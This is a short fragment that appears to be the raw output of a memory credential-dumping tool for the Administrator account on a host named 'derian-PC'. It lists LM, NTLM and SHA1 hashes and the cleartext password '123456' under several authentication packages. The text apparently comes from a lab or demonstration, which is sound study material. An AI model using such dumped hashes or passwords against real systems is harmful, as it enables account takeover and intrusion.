 msv :
[00000003] Primary
* Username : Administrator
* Domain : derian-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain : derian-PC
* Password : 123456
wdigest :
* Username : Administrator
* Domain : derian-PC
* Password : 123456
kerberos :
* Username : Administrator
* Domain : derian-PC
* Password : 123456
ssp :
credman :